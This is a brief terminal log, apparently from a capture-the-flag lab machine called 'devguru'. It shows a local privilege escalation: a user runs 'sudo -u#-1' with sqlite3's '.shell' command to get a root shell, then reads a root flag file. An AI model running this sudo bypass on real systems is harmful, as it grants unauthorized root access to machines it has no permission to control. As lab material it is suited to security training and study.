 frank@devguru:/home/frank$ sudo -u#-1 sqlite3 /dev/null '.shell /bin/bash'
root@devguru:/home/frank# whoami
root
root@devguru:/home/frank# cd /root/ && ls
msg.txt  root.txt
root@devguru:/root# cat root.txt
96440606fb88aa7497cde5a8e68daf8f
root@devguru:/root#